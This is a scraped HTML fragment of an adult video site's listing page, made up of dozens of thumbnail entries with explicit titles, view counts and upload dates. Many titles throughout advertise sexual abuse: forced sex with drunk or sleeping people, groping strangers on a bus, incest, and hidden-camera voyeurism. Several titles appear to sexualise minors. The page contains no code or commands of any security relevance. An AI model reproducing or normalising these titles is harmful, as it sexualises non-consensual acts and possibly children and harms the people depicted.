                            <a class="thumb-img-link trd" href="/en/video/2705852731648825284/">
                                <img data-sg="258d1eb92472d7c4" src="/thumbs/284/2705852731648825284_0.jpg" alt="Captainbritt" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Captainbritt</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9758 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 21:39</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732025065130/">
                                <img data-sg="258d1eb93adfceaa" src="/thumbs/130/2705852732025065130_0.jpg" alt="Granny like my flashed cock 3" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Granny like my flashed cock 3</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 32 views</li>
                                    <li><i class="la la-cloud-upload"></i> 14.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/13554958835807305615/">
                                <img data-sg="bc1ce33e71563f8f" src="/thumbs/615/13554958835807305615_0.jpg" alt="Teen sub gets spanked" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen sub gets spanked</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 68 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637979138042/">
                                <img data-sg="3514ed1056fdf7fa" src="/thumbs/42/3824942637979138042_0.jpg" alt="Drunk teen forced analsex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Drunk teen forced analsex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 54770 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545034342516/">
                                <img data-sg="13cbe2511f113074" src="/thumbs/516/1426482545034342516_0.jpg" alt="beads and toys for my hungry pussy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">beads and toys for my hungry pussy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 263 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:31</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732516876521/">
                                <img data-sg="258d1eb9583040e9" src="/thumbs/521/2705852732516876521_0.jpg" alt="Married woman fuck with other men when husband is away" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Married woman fuck with other men when husband is away</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3477 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942637573873192/">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">son fucks drunk mother - MOTHERYES.COM</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37002 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733049909576/">
                                <img data-sg="258d1eb977f5b148" src="/thumbs/576/2705852733049909576_0.jpg" alt="A virgin gets prepared for wedding" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">A virgin gets prepared for wedding</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 845 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856896047466405/">
                                <img data-sg="1a44c751738ec7a5" src="/thumbs/405/1892856896047466405_0.jpg" alt="Tiny tits puffy nipples" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Tiny tits puffy nipples</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3497 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732414753054/">
                                <img data-sg="258d1eb95219f91e" src="/thumbs/54/2705852732414753054_0.jpg" alt="BDSM Crux!!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">BDSM Crux!!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1616 views</li>
                                    <li><i class="la la-cloud-upload"></i> 28.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546169719214/">
                                <img data-sg="13cbe25162bda9ae" src="/thumbs/214/1426482546169719214_0.jpg" alt="Voyeur Beach Amateur Nude Milfs Pussy And Ass Close Up" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Voyeur Beach Amateur Nude Milfs Pussy And Ass Close Up</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 37 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732233674442/">
                                <img data-sg="258d1eb9474eeeca" src="/thumbs/442/2705852732233674442_0.jpg" alt="Dungeon Divas!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Dungeon Divas!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 16 views</li>
                                    <li><i class="la la-cloud-upload"></i> 12.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732718074735/">
                                <img data-sg="258d1eb9642e4b6f" src="/thumbs/735/2705852732718074735_0.jpg" alt="Black pantyhose" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Black pantyhose</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 825 views</li>
                                    <li><i class="la la-cloud-upload"></i> 20.05.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732073720599/">
                                <img data-sg="258d1eb93dc63b17" src="/thumbs/599/2705852732073720599_0.jpg" alt="Cuckolds wife ends up with face full of jizz" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Cuckolds wife ends up with face full of jizz</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 34 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 17:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546391127995/">
                                <img data-sg="13cbe2516ff017bb" src="/thumbs/995/1426482546391127995_0.jpg" alt="A very cute brunette babe Shane Blair gets fucked hard by horny security guard" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">A very cute brunette babe Shane Blair gets fucked hard by horny security guard</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 363 views</li>
                                    <li><i class="la la-cloud-upload"></i> 9.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546328515630/">
                                <img data-sg="13cbe2516c34b42e" src="/thumbs/630/1426482546328515630_0.jpg" alt="Massage Therapist Has Oral Sex With Client" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Massage Therapist Has Oral Sex With Client</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 145 views</li>
                                    <li><i class="la la-cloud-upload"></i> 7.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731626691493/">
                                <img data-sg="258d1eb923211ba5" src="/thumbs/493/2705852731626691493_0.jpg" alt="Touching Stranger bus" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Touching Stranger bus</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 227 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731795703968/">
                                <img data-sg="258d1eb92d3408a0" src="/thumbs/968/2705852731795703968_0.jpg" alt="Indian mom in hotel room" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Indian mom in hotel room</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 13185 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731448684092/">
                                <img data-sg="258d1eb91884ee3c" src="/thumbs/92/2705852731448684092_0.jpg" alt="Mom always finish the job" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Mom always finish the job</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 29628 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942640161585496/">
                                <img data-sg="3514ed10d9137958" src="/thumbs/496/3824942640161585496_0.jpg" alt="Abusing my lesbian friends while they are totally drunk." width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Abusing my lesbian friends while they are totally drunk.</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 18004 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731261195491/">
                                <img data-sg="258d1eb90d5814e3" src="/thumbs/491/2705852731261195491_0.jpg" alt="Nude Beach - Hot Exhibitionists Public Orgy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Nude Beach - Hot Exhibitionists Public Orgy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 35 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731780697203/">
                                <img data-sg="258d1eb92c4f0c73" src="/thumbs/203/2705852731780697203_0.jpg" alt="(part 1) - Nipples - Pokies - Braless - Downblouse" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">(part 1) - Nipples - Pokies - Braless - Downblouse</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 8736 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546132127688/">
                                <img data-sg="13cbe25160800fc8" src="/thumbs/688/1426482546132127688_0.jpg" alt="REAL YOUNG GERMAN COUPLE IN PRIVAT PORN WITH CREAMPIE" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">REAL YOUNG GERMAN COUPLE IN PRIVAT PORN WITH CREAMPIE</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 231 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:14</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731266217554/">
                                <img data-sg="258d1eb90da4b652" src="/thumbs/554/2705852731266217554_0.v1563195840" alt="Teen Kimberly Gives Blowjob To A Big Black Cock - Gloryhole" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen Kimberly Gives Blowjob To A Big Black Cock - Gloryhole</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 98015 views</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545775953393/">
                                <img data-sg="13cbe2514b4545f1" src="/thumbs/393/1426482545775953393_0.jpg" alt="Busty Maggie Green Has Interracial Threesome In Jail" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Busty Maggie Green Has Interracial Threesome In Jail</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 230 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:17</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942638519039530/">
                                <img data-sg="3514ed10772c362a" src="/thumbs/530/3824942638519039530_0.jpg" alt="Sleeping little sister gets a secret creampie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Sleeping little sister gets a secret creampie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7665 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852732034386794/">
                                <img data-sg="258d1eb93b6e0b6a" src="/thumbs/794/2705852732034386794_0.jpg" alt="Romanian gipsy" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Romanian gipsy</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 12515 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482544748892239/">
                                <img data-sg="13cbe2510e0d904f" src="/thumbs/239/1426482544748892239_0.jpg" alt="Bigbooty teen doggystyled in public " width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Bigbooty teen doggystyled in public </a>
                                <ul>
                                    <li><i class="la la-eye"></i> 36455 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:30</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731410071614/">
                                <img data-sg="258d1eb91637c03e" src="/thumbs/614/2705852731410071614_0.jpg" alt="Superbe mamie aux gros seins se fait enculer a son casting" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Superbe mamie aux gros seins se fait enculer a son casting</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7931 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733005726021/">
                                <img data-sg="258d1eb975538145" src="/thumbs/21/2705852733005726021_0.jpg" alt="Hidden cam - brother sister 05" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hidden cam - brother sister 05</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2820 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 13:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731345073441/">
                                <img data-sg="258d1eb91257f521" src="/thumbs/441/2705852731345073441_0.jpg" alt="Schwangere braucht einen schoenen Schwanz im Arsch" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Schwangere braucht einen schoenen Schwanz im Arsch</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7873 views</li>
                                    <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:05</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731172015289/">
                                <img data-sg="258d1eb908074cb9" src="/thumbs/289/2705852731172015289_0.jpg" alt="Japanese gymnastics naked 1" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Japanese gymnastics naked 1</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546791764743/">
                                <img data-sg="13cbe25187d15307" src="/thumbs/743/1426482546791764743_0.jpg" alt="Blonde stepmom Cory Chase fucks in high heels after blowjob" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Blonde stepmom Cory Chase fucks in high heels after blowjob</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 113911 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:03</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482546230084487/">
                                <img data-sg="13cbe2516656c387" src="/thumbs/487/1426482546230084487_0.jpg" alt="Teen fucked in forest Sucking Stepbros Banana" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teen fucked in forest Sucking Stepbros Banana</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 111 views</li>
                                    <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/3824942639703258326/">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" alt="mother fucked but drunk" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">mother fucked but drunk</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7441 views</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/6319490369048802364/">
                                <img data-sg="57b3570230a7f43c" src="/thumbs/364/6319490369048802364_0.jpg" alt="incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">incezt - real drunk sister-in-law - father& daughter incest porn - family explicit sex</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1360 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482548505812245/">
                                <img data-sg="13cbe251edfb9d15" src="/thumbs/245/1426482548505812245_0.jpg" alt="Teenage boy slave gay porn We told the smooth lad that he d come to the" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Teenage boy slave gay porn We told the smooth lad that he d come to the</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1866 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482547440993434/">
                                <img data-sg="13cbe251ae83c49a" src="/thumbs/434/1426482547440993434_0.jpg" alt="Skinny Jav Amateur Ambushed Gangbang By Loads Of Fat Guys She Has Flattest Chest Ever" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Skinny Jav Amateur Ambushed Gangbang By Loads Of Fat Guys She Has Flattest Chest Ever</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 38347 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731135490532/">
                                <img data-sg="258d1eb905d9f9e4" src="/thumbs/532/2705852731135490532_0.jpg" alt="Winona Ryder - &#039;&#039;Welcome Home, Roxy Carmichael&#039;&#039;" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Winona Ryder - &#039;&#039;Welcome Home, Roxy Carmichael&#039;&#039;</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 2989 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 0:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731434022772/">
                                <img data-sg="258d1eb917a53774" src="/thumbs/772/2705852731434022772_0.jpg" alt="Kaley Cuoco Hot TV Babe" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Kaley Cuoco Hot TV Babe</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1313 views</li>
                                    <li><i class="la la-cloud-upload"></i> 11.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731139232339/">
                                <img data-sg="258d1eb906131253" src="/thumbs/339/2705852731139232339_0.jpg" alt="PERVERT BOY" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">PERVERT BOY</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 3034 views</li>
                                    <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:53</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852733266273220/">
                                <img data-sg="258d1eb984db23c4" src="/thumbs/220/2705852733266273220_0.jpg" alt="College girls with no limits in this movie" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">College girls with no limits in this movie</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 7468 views</li>
                                    <li><i class="la la-cloud-upload"></i> 4.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/2705852731593703306/">
                                <img data-sg="258d1eb92129bf8a" src="/thumbs/306/2705852731593703306_0.jpg" alt="Hot German Babe picked up and fucked up the Ass !!" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hot German Babe picked up and fucked up the Ass !!</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 9765 views</li>
                                    <li><i class="la la-cloud-upload"></i> 5.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1892856894153619034/">
                                <img data-sg="1a44c75102acf65a" src="/thumbs/34/1892856894153619034_0.jpg" alt="Liseli Kiz  - sibel18 com" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Liseli Kiz  - sibel18 com</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 1481 views</li>
                                    <li><i class="la la-cloud-upload"></i> 15.03.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 1:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/en/video/1426482545258412898/">
                                <img data-sg="13cbe2512c6c3b62" src="/thumbs/898/1426482545258412898_0.jpg" alt="Hindi muslim sex first time Home Away From Home Away From Home" width="320" height="180"> 
                            </a>
                            <div class="thumb-col-meta">
                                <a class="thumb-name-link">Hindi muslim sex first time Home Away From Home Away From Home</a>
                                <ul>
                                    <li><i class="la la-eye"></i> 26017 views</li>
